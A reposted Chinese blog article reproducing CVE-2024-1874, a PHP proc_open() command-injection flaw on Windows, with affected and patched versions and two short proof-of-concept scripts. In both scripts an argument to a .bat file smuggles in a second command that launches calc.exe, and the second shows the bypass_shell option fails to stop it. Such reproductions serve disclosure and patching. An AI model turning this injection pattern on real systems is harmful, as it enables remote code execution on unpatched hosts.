热门标签

热门文章

- 1基于大模型(LLM)的Agent 应用开发_llm agent开发指南

- 2MarkDown 语法学习,女生学移动应用开发_移动应用开发适合女生学吗

- 3【Neo4j 】学习笔记:GraphRAG 宣言:为 GenAI 添加知识_graphrag 宣言:将知识加入到生成式 ai 中

- 4树莓派3与PC机通信_树莓派的usb口与x86电脑主机的usb口如何通信

- 5LLaMA 大语言模型系列论文阅读

- 6用本地大模型(llama3)进行数据分类标记|LLM 用例_ollma

- 7有限状态机设计_状态机脉冲

- 8git 配置完下载不了代码,提示身份验证问题_git下载需要用户验证

- 9【OpenCV C++20 学习笔记】阈值操作—分离图片对象

- 10搭建基于 ChatGPT 的问答系统第五章-思维链推理

当前位置: article > 正文

PHP命令执行漏洞CVE-2024-1874复现

作者:Li_阴宅 | 2024-08-02 05:45:08

赞

踩

cve-2024-1874

CVE-2024-1874 PHP命令执行漏洞

影响版本

Affected versions

< 8.1.28

< 8.2.18

< 8.3.5

Patched versions

8.1.28

8.2.18

8.3.6

POC



创建一个文件test.php

<?php

$descriptorspec = [STDIN, STDOUT, STDOUT];

$proc = proc_open(["test.bat", "\"&calc.exe"], $descriptorspec, $pipes);

proc_close($proc);

- 1

- 2

- 3

- 4

- 5

随便创建一个.bat文件,如test.bat

echo test

- 1

然后在PHP 8.2.9nts版本下使用php test.php来执行test.php,成功RCE调起计算器。



即使在proc_open()函数中使用bypass shell选项,依旧RCE成功。

<?php

$descriptorspec = [STDIN, STDOUT, STDOUT];

$proc = proc_open(["test.bat", "\"&calc.exe"], $descriptorspec, $pipes, null, null, array("bypass_shell" => true));

proc_close($proc);

- 1

- 2

- 3

- 4

参考链接

https://mp.weixin.qq.com/s/jAeRY-XOKw8fmUDXT2ESNQ

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Li_阴宅/article/detail/917426

推荐阅读

相关标签